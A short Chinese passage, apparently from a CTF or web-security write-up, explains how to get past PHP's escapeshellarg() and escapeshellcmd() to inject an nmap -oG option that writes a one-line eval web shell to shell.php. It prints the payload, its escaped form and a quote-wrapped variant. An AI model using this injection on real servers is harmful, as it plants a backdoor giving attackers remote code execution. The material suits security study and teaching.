 127.0.0.1 | <?php @eval($_POST[hack]);?> -oG shell.php
但这样会被escapeshellarg()与escapeshellcmd()函数处理为：
'127.0.0.1 | \<\?php @eval\(\)\;\?\> -oG hack.php'
因为两端单引号闭合，所以一句话木马只是被当成了字符串处理，所以需要闭合所有的单引号，将一
句话木马变成一条命令，尝试在Payload前后均加上' 单引号：
'<?php @eval($_POST[hack]);?> -oG shell.php'